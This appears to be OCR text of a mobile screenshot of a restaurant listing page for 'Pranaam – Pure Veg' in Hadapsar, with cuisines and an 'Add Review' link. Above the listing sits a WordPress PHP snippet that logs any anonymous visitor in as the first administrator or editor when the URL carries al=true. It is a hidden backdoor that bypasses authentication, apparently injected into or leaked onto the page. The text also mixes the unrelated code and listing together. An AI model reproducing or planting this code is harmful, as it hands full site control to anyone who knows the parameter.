
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Pranaam – Pure
Veg, Hadapsar
South Indian, North Indian, Mexican,
Beverages
Add Review